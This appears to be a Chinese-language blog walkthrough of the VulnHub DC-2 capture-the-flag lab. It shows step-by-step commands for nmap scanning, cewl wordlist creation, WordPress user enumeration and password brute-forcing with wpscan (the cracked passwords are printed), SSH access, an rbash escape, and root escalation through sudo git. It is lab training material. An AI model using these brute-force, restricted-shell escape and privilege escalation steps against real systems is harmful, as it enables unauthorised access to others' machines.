1.环境搭建

靶机下载地址:DC: 2 ~ VulnHub



在Oracle VM VirtualBox中打开靶机,将靶机网络设置为仅主机模式,和kali使用同一网卡



开启靶机

2.渗透过程



使用ip a 命令查看kali的ip地址

ip a



使用nmap命令扫描开启的主机

nmap -sn 192.168.56.0/24

发现靶机IP地址,使用nmap工具扫描靶机端口



nmap -sS 192.168.56.112 -p-





发现80端口(http),和7744端口使用浏览器访问

http://192.168.56.112





访问失败,这里需要在/etc/hosts文件中添加dns

vim /etc/hosts

192.168.56.112 dc-2

添加成功后再次使用浏览器访问



访问成功,这里有一个flag,点开

发现flag1,这里提示使用cewl工具创建字典,然后爆破密码,使用dirb工具扫描目录



dirb http://dc-2/



发现wp-amdin目录,使用浏览器访问

http://dc-2/wp-admin



自动跳转到了一个登陆页面,使用flag1中的提示工具cewl爬取网站,创建字典

cewl http://dc-2/ -w passwd.txt

成功创建字典,这里可以看一下字典中的内容

爆破需要用户名,发现登陆页面是wordpress,这里使用wpscan扫描工具爆破用户名

wpscan --url http://dc-2 -e u



这里爆破出来了三个用户名(admin,jerry.tom),因为太长就不一 一截图了,将这三个用户名写如users.txt文件中

vim users.txt

使用wpscan工具爆破登陆密码

wpscan --url http://dc-2 -U users.txt -P passwd.txt



爆破出来两组用户名密码(jerry/adipiscing, tom/parturient),还可以使用burp去爆破,这里就不演示了,使用jerry用户登陆web



发现了flag2,点开查看flag2



提示wordpress中没有什么东西了,扫描端口的时候发现了7744端口,使用nmap扫描一下7744端口是什么服务

nmap -A 192.168.56.112 -p 7744



发现是ssh服务,尝试使用爆破出来的用户名和密码进行ssh连接(使用另一个没有用到的用户)

ssh tom@192.168.56.112 -p 7744

ls

连接成功, ls发现flag3.txt,使用cat查看其内容

cat flag3.txt



这里使用了rbash限制,需要绕过rbash限制

BASH_CMDS[x]=/bin/sh

x

export PATH=$PATH:/bin

export PATH=$PATH:/usr/bin



使用cat命令查看flag3.txt内容

cat flag3.txt



使用find查找一下flag4

find / -name "*flag4*"

发现在jerry中的根目录下,使用su切换用户

su jerry



使用cat命令查看其内容

cat flag4.txt

flag5.txt应该是需要提权,在root目录下



使用sudo命令查看一下特殊权限

sudo -l





发现了git,这里使用git提权

sudo git help config

在末行输入!/bin/bash,然后回车

!/bin/bash



完成提权



进入root目录查看一下flag

cd /root

ls

cat final-flag.txt

实验结束

3640

3640

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

